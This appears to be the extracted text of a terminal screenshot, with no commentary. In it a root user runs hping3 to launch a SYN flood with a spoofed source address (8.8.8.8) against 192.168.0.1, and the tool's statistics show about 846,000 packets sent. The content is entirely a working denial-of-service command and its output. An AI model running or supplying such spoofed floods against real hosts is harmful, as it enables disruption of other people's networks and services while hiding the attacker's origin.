 root@delta: ~
root@delta:~# hping3 -a 8.8.8.8 -S --flood 192.168.0.1
HPING 192.168.0.1 (eth0 192.168.0.1): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.0.1 hping statistic ---
846216 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@delta:~#